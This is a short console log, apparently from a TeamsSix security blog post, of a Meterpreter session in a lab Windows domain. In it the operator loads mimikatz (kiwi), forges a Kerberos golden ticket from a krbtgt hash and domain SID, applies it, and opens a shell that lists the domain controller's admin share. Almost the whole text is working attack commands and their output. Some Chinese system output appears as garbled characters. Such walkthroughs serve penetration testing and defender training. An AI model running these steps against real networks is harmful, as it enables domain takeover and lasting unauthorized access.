 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d teamssix.com -k d685b9c4fa2d318a9943ed68948af087 -s S-1-5-21-2849270
[+] Golden Kerberos ticket written to /root/administrator.ticket
meterpreter > kerberos_ticket_use /root/administrator.ticket
[*] Using Kerberos ticket stored in /root/administrator.ticket, 1864 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 5036 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.1165]
(c) Microsoft Corporation����������Ȩ��
C:\Users\test.TEAMSSIX\Desktop>dir \\dc\c$
dir \\dc\c$
 ���� \\dc\c$ �еľ�û�б�ǩ��
 ������к��� 8231-1ACA
 \\dc\c$ ��Ŀ¼
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
               1 ���ļ�        509,264 �ֽ�
               6 ��Ŀ¼ 73,554,223,104 �����ֽ�
公众号：TeamsSix
teamssix.com